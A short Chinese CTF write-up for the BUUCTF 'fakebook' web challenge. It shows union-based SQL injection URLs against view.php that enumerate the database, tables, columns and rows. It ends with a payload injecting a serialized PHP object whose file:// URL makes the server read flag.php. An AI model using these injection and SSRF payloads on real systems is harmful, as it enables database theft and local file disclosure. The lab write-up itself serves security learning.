buuctf——facebook1

分为注册和登陆两个页面

据大佬wp登陆页面又盲注,但我没测试

直接注册后登陆

注册后发现,会显示输入的url

根据目录扫描,发现robots.txt和flag.php

robots.txt有源码备份

审计发现应该是ssrf,初想通过注册时直接通过file协议请求到flag.php

但注册限制必须是http或https,遂放弃

但显示输入url的页面有参数



尝试注入

/view.php?no=0/**/union/**/select/**/1,database(),3,4



/view.php?no=0/**/union/**/select/**/1,group_concat(table_name),3,4/**/from/**/information_schema.tables/**/where/**/table_schema=%27fakebook%27#

/view.php?no=0/**/union/**/select/**/1,group_concat(column_name),3,4/**/from/**/information_schema.columns/**/where/**/table_name='users'#



view.php?no=0/**/union/**/select/**/1,group_concat(data),3,4/**/from/**/users#

发现data列里存放的都是序列化的字符串

但没想到这里的注入能用什么姿势利用ssrf

看wp

利用sql查询语句,将我们自己构造的序列化字符串传入

后端会请求到我们想要的flag.php



payload:

/view.php?no=0/**/union/**/select/**/1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:3:"123";s:3:"age";i:123;s:4:"blog";s:29:"file:///var/www/html/flag.php";}'#



查看源码

点击连接可得flag

浙公网安备 33010602011771号

浙公网安备 33010602011771号